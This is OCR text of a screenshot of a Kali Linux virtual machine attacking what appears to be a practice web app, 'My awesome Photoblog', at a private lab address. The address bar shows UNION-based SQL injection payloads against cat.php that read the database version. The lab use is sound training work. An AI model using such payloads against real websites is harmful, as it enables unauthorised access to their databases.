 kali_1 [正在运行] - Oracle VM VirtualBox
理 控制 视图 热键 设备 帮助
pplications Places Firefox ESR Mon 11:34 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION SELECT 1,2,@@version,4 130% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 2
2
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION SELECT 1,2,3,@@version 130%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunte
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 2
2
No Copyright